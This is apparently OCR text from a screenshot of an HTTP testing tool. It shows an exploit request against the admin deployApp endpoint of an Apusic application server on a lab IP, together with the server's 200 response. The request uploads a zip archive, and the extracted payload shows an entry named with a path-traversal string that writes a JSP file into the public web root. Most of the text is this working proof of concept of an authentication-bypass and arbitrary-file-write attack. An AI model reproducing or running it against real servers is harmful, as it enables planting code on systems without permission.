 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /admin/ /application/deployApp HTTP/1.1
2 Host ? : 192.168.137.130:6888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Content-Type: multipart/form-data;
boundary=------------------------WebKitFormBoundaryNotThoE1rFKMKxp5
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Cache-Control: max-age=0
10 Cookie: JSESSIONID=wKiGgRroX-cU8gdXi5T4uUGbi9npclalGvQA
11 Content-Length auto : 1174
12
13 ------WebKitFormBoundaryNotThoE1rFKMKxp5
14 Content-Disposition: form-data; name="appName"
15
16 12123123
17 ------WebKitFormBoundaryNotThoE1rFKMKxp5
18 Content-Disposition: form-data; name="deployInServer"
19
20 false
21 ------WebKitFormBoundaryNotThoE1rFKMKxp5
22 Content-Disposition: form-data; name="clientFile"; filename="test2.zip"
23 Content-Type: application/x-zip-compressed
24
25 {{file( \test.zip)}}
26 ------WebKitFormBoundaryNotThoE1rFKMKxp5
27 Content-Disposition: form-data; name="archivePath"
28
Responses 7212bytes / 7 美化 渲染 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Cache-Control: no-store
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Pragma: no-cache
6 Date: Sat, 26 Dec 2020 11:40:16 GMT
7 Content-Type: text/html; charset=utf-8
8 Content-Language: zh-CN
9 Connection: keep-alive
10 Set-Cookie: JSESSIONID=wKiJghroX-chIAjiyddmA0iWhXZEwdP-2qsA; path=/
admin; HttpOnly
11 Content-Length: 7212
12
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://
www.w3.org/TR/html4/loose.dtd">
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
20 <title>Apusic应用服务器应用管理</title>
21
22
23
远端地址:192.168.137.130:6888;
响应时间:79ms; 总耗时:84ms; UR
L:http://192.168.137.130:6888/ad
d...
Payload 提取内容
xb2TFA\x1e\x00\x00\x00\x1e\x00\x00\x006\x00\x00\x00../../../../applications/default/public_html/hello.jsp<%out.print("hel...